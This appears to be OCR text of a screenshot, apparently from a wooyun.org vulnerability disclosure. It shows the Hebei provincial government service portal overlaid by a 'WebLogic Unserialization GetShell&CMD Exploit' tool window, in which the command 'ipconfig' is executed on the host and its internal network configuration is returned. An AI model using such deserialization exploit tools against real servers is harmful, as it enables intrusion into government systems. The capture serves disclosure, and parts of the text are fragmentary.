 河北省网上政务服务中心
Online Service Center For Goverment Affairs Of Hebei Province
首 页 政务公开 服务事项 在线申报 网上咨询 政策法规 统计分析
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
阳光
政
Host: www.heb.gov.cn Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f4f0:d5da:1d4c:139c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
隧道适配器 isatap.{48671212-A03E-4D11-801F-426F1B0559C3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:3037:236f:3f57:fefe
本地链接 IPv6 地址. . . . . . . . : fe80::3037:236f:3f57:fefe%13
默认网关. . . . . . . . . . . . . : ::
国务
热
机构
检索
事务
www.wooyun.org